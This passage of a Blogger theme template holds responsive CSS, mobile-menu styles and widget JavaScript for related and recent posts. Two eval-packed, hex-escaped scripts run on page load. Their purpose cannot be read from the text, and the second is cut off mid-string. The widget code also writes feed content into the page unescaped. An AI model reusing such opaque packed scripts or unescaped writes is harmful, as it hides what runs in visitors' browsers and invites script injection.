    margin-bottom: 20px;
}
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}


.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 0;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}
.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
#top-social span.smg-label {
    display: none;
}
div#top-social a {
    padding-left: 20px;
}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #666;
}
.slicknav_menu {
    background:#f6f6f6;
    padding:5px;
}
.slicknav_nav {
    color:#222;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#666;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#666;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  margin-bottom: 40px;

}

        .bottom-blog{border-bottom:none}
.container.sp_sidebar {
  overflow: hidden;
  margin-top: 60px;
}

        .nav-ba{    border-bottom: 1px solid #ccc;}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSyKfYa-RuVbVnxd_wnh5OFhGf4O1t_x9CCYEK6jFwXMTgf92PRSAb0Wks4qVTL4yZTmNsLD1JnN28LTHmdgs1oc2BgZaf4CAPmOi3TlCoF8TfABsZE_Cvd49WNPuzUy2zWt_KUF_NSSHy/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1M N=["\\c\\j\\f\\c\\E\\A\\1F\\L\\X\\L\\c\\B\\L\\T\\L\\14\\L\\10\\L\\c\\14\\z\\Q\\r\\f\\o\\d\\c\\B\\p\\r\\f\\X\\d\\X\\p\\r\\f\\T\\d\\T\\p\\r\\f\\14\\d\\14\\p\\r\\f\\10\\d\\10\\p\\r\\f\\n\\d\\1m\\h\\c\\x\\A\\1F\\z\\p\\r\\f\\y\\d\\n\\h\\U\\A\\b\\y\\b\\z\\p\\r\\f\\1D\\d\\n\\h\\13\\h\\1J\\A\\v\\l\\y\\h\\1y\\1x\\m\\v\\c\\1w\\L\\g\\g\\z\\h\\1J\\A\\v\\l\\11\\h\\1y\\1x\\m\\v\\c\\1w\\L\\g\\g\\z\\p\\r\\f\\1d\\d\\1D\\h\\R\\A\\v\\l\\1f\\1p\\C\\1y\\1p\\v\\1x\\m\\v\\z\\p\\r\\f\\k\\d\\1d\\G\\O\\H\\t\\1d\\h\\1E\\A\\c\\L\\K\\c\\z\\h\\c\\10\\A\\g\\l\\1f\\m\\g\\z\\t\\1d\\h\\1E\\A\\K\\c\\z\\p\\r\\f\\x\\d\\c\\1b\\f\\c\\1m\\A\\z\\p\\x\\G\\O\\H\\d\\b\\c\\1j\\b\\p\\x\\G\\c\\H\\d\\b\\c\\Y\\b\\p\\x\\G\\1l\\H\\d\\b\\c\\X\\b\\p\\x\\G\\1w\\H\\d\\b\\c\\i\\b\\p\\x\\G\\1n\\H\\d\\b\\c\\15\\b\\p\\x\\G\\1e\\H\\d\\b\\c\\D\\b\\p\\x\\G\\1i\\H\\d\\b\\c\\q\\b\\p\\x\\G\\1v\\H\\d\\b\\c\\w\\b\\p\\x\\G\\1u\\H\\d\\b\\c\\s\\b\\p\\x\\G\\1s\\H\\d\\b\\c\\o\\b\\p\\x\\G\\c\\O\\H\\d\\b\\c\\T\\b\\p\\x\\G\\c\\c\\H\\d\\b\\c\\W\\b\\p\\r\\f\\w\\d\\x\\G\\T\\h\\R\\A\\g\\v\\g\\z\\G\\O\\H\\H\\p\\r\\f\\c\\u\\d\\T\\h\\R\\A\\g\\v\\g\\z\\G\\c\\H\\p\\r\\f\\c\\Z\\d\\T\\h\\R\\A\\g\\v\\g\\z\\G\\1l\\H\\p\\Y\\A\\y\\h\\i\\d\\d\\c\\z\\Q\\r\\f\\c\\1s\\d\\y\\G\\O\\H\\h\\q\\p\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\j\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\l\\y\\f\\c\\1v\\d\\b\\c\\1i\\1C\\b\\f\\c\\1e\\d\\b\\c\\1n\\b\\f\\q\\d\\b\\g\\t\\c\\1s\\t\\g\\b\\m\\l\\v\\j\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\Y\\A\\y\\h\\i\\m\\c\\z\\Q\\r\\f\\M\\d\\g\\g\\p\\1r\\A\\r\\f\\u\\d\\O\\p\\u\\l\\y\\h\\i\\p\\u\\t\\t\\z\\Q\\r\\f\\M\\d\\M\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\c\\e\\K\\c\\k\\b\\m\\l\\y\\f\\q\\d\\b\\g\\t\\y\\G\\u\\H\\h\\q\\t\\g\\b\\m\\l\\v\\n\\m\\g\\P\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\n\\f\\B\\d\\b\\c\\C\\b\\m\\l\\n\\f\\B\\d\\b\\E\\K\\c\\e\\b\\m\\g\\t\\M\\t\\g\\l\\v\\n\\m\\l\\v\\n\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\r\\f\\1h\\d\\n\\h\\U\\A\\b\\11\\b\\z\\p\\Y\\A\\1h\\h\\i\\m\\d\\c\\z\\Q\\r\\f\\c\\n\\d\\1h\\G\\O\\H\\h\\q\\p\\r\\f\\s\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\1c\\b\\m\\l\\11\\f\\c\\1v\\d\\b\\c\\1i\\1C\\b\\f\\c\\1e\\d\\b\\c\\1n\\b\\f\\c\\F\\d\\b\\c\\r\\b\\f\\q\\d\\b\\g\\t\\c\\n\\t\\g\\b\\f\\c\\y\\d\\b\\c\\r\\b\\m\\l\\v\\11\\m\\l\\v\\n\\m\\g\\p\\r\\f\\15\\d\\s\\t\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\c\\M\\f\\c\\16\\h\\h\\h\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\1j\\Q\\r\\f\\15\\d\\g\\l\\n\\f\\B\\d\\b\\E\\K\\V\\b\\m\\g\\t\\Z\\A\\k\\L\\F\\z\\t\\g\\h\\h\\h\\l\\D\\m\\f\\l\\j\\f\\B\\d\\b\\I\\K\\16\\b\\f\\W\\d\\b\\g\\t\\o\\t\\g\\b\\m\\17\\f\\18\\l\\v\\j\\m\\l\\v\\D\\m\\l\\v\\n\\m\\g\\P\\P\\P\\n\\h\\13\\d\\15\\p\\n\\h\\c\\I\\h\\c\\1d\\d\\b\\c\\R\\b\\p\\r\\f\\12\\d\\1m\\h\\c\\V\\A\\b\\c\\11\\b\\z\\p\\1r\\A\\r\\f\\u\\d\\O\\p\\u\\l\\12\\h\\i\\p\\u\\t\\t\\z\\Q\\12\\G\\u\\H\\h\\13\\d\\g\\g\\P\\P\\c\\1u\\h\\c\\13\\d\\c\\j\\A\\z\\Q\\r\\f\\e\\d\\1m\\h\\c\\x\\A\\b\\c\\18\\b\\z\\p\\Y\\A\\e\\d\\d\\c\\17\\z\\Q\\c\\1u\\h\\c\\12\\h\\W\\d\\b\\c\\1l\\1A\\v\\v\\1B\\h\\1t\\h\\1a\\v\\b\\P\\e\\h\\1b\\A\\b\\W\\b\\L\\b\\c\\1l\\1A\\v\\v\\1B\\h\\1t\\h\\1a\\v\\b\\z\\p\\e\\h\\1b\\A\\b\\c\\1c\\b\\L\\b\\c\\1h\\b\\z\\p\\e\\h\\1b\\A\\b\\X\\b\\L\\b\\c\\1r\\f\\c\\1f\\f\\c\\1a\\b\\z\\p\\e\\h\\13\\d\\b\\c\\U\\b\\P","\\a","\\C\\D\\o\\u\\i","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\Z\\j\\k\\a\\x\\u\\Z\\a\\s\\q\\w\\i\\E\\a\\a\\n\\o\\j\\C\\C\\a\\u\\s\\y\\a\\D\\q\\C\\i\\a\\a\\E\\k\\e\\B\\a\\x\\j\\i\\e\\a\\D\\q\\C\\i\\F\\k\\o\\a\\i\\E\\F\\s\\r\\a\\a\\C\\k\\n\\a\\a\\C\\F\\s\\s\\j\\k\\I\\c\\a\\n\\q\\w\\i\\e\\w\\i\\a\\a\\o\\e\\w\\y\\i\\E\\a\\1i\\1e\\a\\C\\i\\k\\u\\D\\18\\i\\s\\o\\U\\j\\y\\C\\a\\o\\u\\a\\o\\u\\w\\T\\a\\s\\q\\k\\e\\a\\j\\k\\k\\a\\C\\D\\o\\u\\i\\a\\i\\u\\i\\o\\e\\a\\e\\w\\i\\k\\I\\a\\u\\B\\k\\j\\s\\e\\a\\u\\B\\a\\u\\w\\w\\e\\k\\18\\U\\10\\1b\\a\\e\\o\\C\\e\\a\\1f\\e\\j\\x\\u\\w\\y\\a\\V\\q\\w\\i\\u\\w\\F\\e\\a\\e\\o\\e\\s\\a\\x\\q\\n\\F\\s\\e\\w\\i\\a\\C\\e\\i\\R\\i\\i\\k\\u\\r\\F\\i\\e\\a\\i\\j\\y\\a\\n\\q\\s\\s\\e\\w\\i\\a\\u\\s\\j\\y\\e\\a\\B\\k\\j\\s\\e\\a\\B\\q\\k\\a\\r\\k\\a\\n\\q\\s\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\C\\X\\I\\U\\j\\y\\14\\j\\s\\e\\a\\n\\q\\w\\i\\e\\w\\i\\c\\a\\C\\o\\u\\n\\e\\a\\D\\17\\11\\a\\i\\E\\e\\s\\e\\16\\D\\q\\C\\e\\a\\k\\e\\D\\o\\j\\n\\e\\a\\M\\M\\M\\a\\a\\a\\E\\i\\i\\D\\a\\u\\y\\a\\1n\\1e\\O\\a\\E\\e\\u\\y\\E\\i\\a\\c\\O\\O\\a\\M\\u\\x\\i\\E\\a\\M\\u\\w\\x\\q\\M\\a\\u\\s\\y\\F\\k\\o\\a\\B\\F\\w\\n\\i\\u\\q\\w\\a\\w\\q\\a\\u\\B\\k\\j\\s\\e\\c\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\X\\I\\17\\x\\a\\y\\j\\o\\o\\e\\k\\I\\a\\F\\k\\o\\a\\C\\n\\k\\q\\o\\o\\u\\w\\y\\a\\n\\k\\e\\j\\i\\e\\1a\\F\\s\\s\\j\\k\\I\\R\\w\\x\\U\\E\\F\\s\\r\\a\\x\\j\\i\\e\\c\\a\\11\\e\\n\\a\\14\\q\\Z\\a\\1c\\n\\i\\a\\1a\\e\\D\\a\\R\\F\\y\\a\\12\\F\\o\\a\\12\\F\\w\\a\\10\\j\\I\\a\\C\\o\\u\\x\\e\\a\\B\\e\\j\\i\\F\\k\\e\\x\\a\\R\\D\\k\\a\\B\\k\\j\\s\\e\\r\\q\\k\\x\\e\\k\\a\\I\\e\\j\\k\\a\\1f\\e\\j\\x\\a\\10\\q\\k\\e\\a\\C\\i\\I\\o\\e\\a\\x\\u\\C\\D\\o\\j\\I\\a\\r\\o\\q\\n\\T\\a\\10\\j\\k\\a\\y\\e\\i\\Y\\o\\e\\s\\e\\w\\i\\C\\X\\I\\V\\o\\j\\C\\C\\14\\j\\s\\e\\a\\C\\e\\D\\j\\k\\j\\i\\q\\k\\a\\13\\e\\r\\a\\q\\w\\o\\q\\j\\x\\a\\12\\j\\w\\a\\s\\I\\n\\q\\w\\i\\e\\w\\i\\a\\w\\F\\o\\o\\a\\o\\q\\n\\j\\i\\u\\q\\w\\a\\R\\k\\k\\j\\I\\a\\w\\e\\M\\a\\W\\q\\u\\w\\a\\j\\F\\i\\E\\q\\k\\a\\k\\e\\B\\a\\x\\q\\B\\q\\o\\o\\q\\M\\a\\13\\k\\e\\e\\a\\X\\o\\q\\y\\y\\e\\k\\a\\U\\e\\s\\D\\o\\j\\i\\e\\C\\a\\U\\E\\e\\s\\e\\1t\\D\\q\\C\\e","","\\B\\k\\q\\s\\V\\E\\j\\k\\V\\q\\x\\e","\\k\\e\\D\\o\\j\\n\\e","\\1p\\M\\t","\\1p\\r","\\y"];1P(1q(1o,1k,J,19,S,1z){S=1q(J){1g(J<1k?N[4]:S(1N(J/1k)))+((J=J%1k)>1O?1G[N[5]](J+1S):J.1K(1L))};1H(!N[4][N[6]](/^/,1G)){1I(J--){1z[S(J)]=19[J]||S(J)};19=[1q(S){1g 1z[S]}];S=1q(){1g N[7]};J=1};1I(J--){1H(19[J]){1o=1o[N[6]](1Q 1R(N[8]+S(J)+N[8],N[9]),19[J])}};1g 1o}(N[0],1T,1U,N[3][N[2]](N[1]),0,{}))',62,119,'||||||||||x7C|x22|x31|x3D|x65|x20|x27|x2E|x74|x61|x72|x3C|x3E|x63|x6C|x3B|x6F|x62|x6D|x2B|x69|x2F|x6E|x64|x67|x29|x28|x66|x73|x70|x68|x75|x5B|x5D|x79|_0x9a2ex3|x2D|x2C|x77|_0x8f93|x30|x7D|x7B|x41|_0x9a2ex5|x6B|x54|x43|x6A|x42|x45|x76|x4D|x44|x4A|x46|x4E|x71|x78|x49|x48|_0x9a2ex4|x53|x4C|x4F|x7A|x35|x52|return|x50|x36|x47|_0x9a2ex2|x32|x4B|x34|_0x9a2ex1|x5C|function|x51|x39|x58|x38|x37|x33|x3F|x2A|_0x9a2ex6|x3A|x5A|x25|x55|x56|x57|String|if|while|x59|toString|36|var|parseInt|35|eval|new|RegExp|29|62|118'.split('|'),0,{}))



function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSyKfYa-RuVbVnxd_wnh5OFhGf4O1t_x9CCYEK6jFwXMTgf92PRSAb0Wks4qVTL4yZTmNsLD1JnN28LTHmdgs1oc2BgZaf4CAPmOi3TlCoF8TfABsZE_Cvd49WNPuzUy2zWt_KUF_NSSHy/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}




function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/author/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i].replace('s1600/','s500-c/');
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
	document.write(trtd);

	j++;
}
	
}


function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O Q=["\\b\\1F\\p\\b\\10\\l\\k\\m\\N\\16\\g\\l\\b\\1D\\m\\1H\\b\\o\\e\\b\\1w\\l\\l\\12\\e\\q\\u\\b\\m\\1U\\b\\o\\e\\b\\1B\\l\\m\\m\\1z\\M\\n\\h\\g\\b\\17\\p\\b\\1k\\l\\m\\n\\z\\l\\1v\\A\\g\\k\\e\\v\\e\\s\\e\\q\\m\\N\\1h\\g\\1v\\O\\1b\\N\\1h\\g\\k\\e\\v\\e\\s\\e\\q\\O\\13\\e\\14\\l\\r\\A\\i\\p\\V\\g\\c\\b\\X\\L\\b\\1j\\c\\H\\r\\m\\n\\T\\l\\t\\p\\w\\g\\M\\n\\w\\A\\1h\\n\\w\\u\\u\\m\\N\\t\\p\\s\\g\\k\\e\\v\\e\\s\\D\\w\\E\\n\\t\\p\\1o\\g\\s\\e\\10\\e\\1i\\f\\n\\t\\p\\1w\\n\\t\\p\\1j\\n\\T\\l\\t\\p\\d\\g\\M\\n\\d\\A\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\e\\q\\n\\d\\u\\u\\m\\N\\b\\1x\\g\\r\\A\\C\\p\\I\\g\\c\\G\\b\\14\\G\\b\\1c\\G\\r\\u\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\D\\d\\E\\e\\b\\F\\u\\r\\1H\\b\\1f\\L\\b\\15\\g\\1d\\c\\H\\r\\u\\k\\e\\v\\e\\s\\D\\w\\E\\e\\W\\D\\d\\E\\e\\b\\F\\u\\r\\A\\G\\C\\H\\p\\r\\O\\z\\l\\w\\g\\g\\k\\e\\v\\e\\s\\e\\q\\m\\1c\\n\\T\\l\\t\\p\\P\\g\\M\\n\\P\\A\\s\\e\\Z\\e\\q\\n\\P\\u\\u\\m\\N\\z\\l\\s\\e\\Z\\D\\P\\E\\e\\17\\g\\g\\r\\b\\W\\r\\m\\N\\1j\\g\\s\\e\\Z\\D\\P\\E\\e\\I\\n\\1c\\O\\O\\T\\l\\t\\p\\P\\g\\M\\n\\P\\A\\s\\e\\Z\\e\\q\\n\\P\\u\\u\\m\\N\\z\\l\\s\\e\\Z\\D\\P\\E\\e\\17\\g\\g\\r\\b\\1a\\r\\Y\\Y\\s\\e\\Z\\D\\P\\E\\e\\b\\R\\g\\g\\r\\b\\I\\G\\b\\16\\r\\m\\N\\1w\\g\\s\\e\\Z\\D\\P\\E\\e\\10\\e\\15\\l\\c\\p\\c\\m\\D\\M\\E\\n\\1c\\O\\O\\z\\l\\c\\1A\\c\\b\\1m\\p\\s\\m\\N\\t\\p\\18\\g\\s\\e\\1A\\e\\1i\\f\\O\\1b\\p\\z\\l\\c\\b\\11\\c\\b\\1m\\p\\s\\m\\N\\t\\p\\18\\g\\s\\e\\b\\11\\e\\1i\\f\\O\\1b\\p\\t\\p\\18\\g\\c\\c\\n\\19\\g\\s\\e\\b\\w\\e\\1i\\f\\n\\z\\l\\16\\H\\12\\e\\q\\L\\b\\m\\16\\g\\M\\n\\h\\D\\w\\E\\g\\12\\D\\16\\E\\n\\j\\g\\18\\n\\o\\g\\j\\e\\1g\\l\\c\\A\\h\\c\\m\\n\\K\\g\\j\\e\\1g\\l\\c\\b\\B\\g\\1l\\c\\c\\y\\o\\m\\n\\B\\g\\j\\e\\1g\\l\\c\\1l\\c\\c\\y\\K\\u\\11\\m\\n\\F\\g\\j\\e\\b\\z\\l\\K\\u\\11\\y\\B\\L\\K\\L\\11\\m\\n\\z\\l\\l\\o\\1u\\g\\L\\b\\m\\Y\\Y\\l\\K\\1u\\g\\L\\b\\m\\Y\\Y\\l\\B\\1u\\g\\L\\b\\m\\Y\\Y\\l\\F\\1u\\g\\c\\c\\m\\m\\h\\D\\w\\E\\g\\F\\n\\t\\p\\X\\g\\D\\b\\y\\S\\y\\1m\\y\\1C\\y\\11\\y\\1d\\y\\1x\\y\\1E\\y\\1F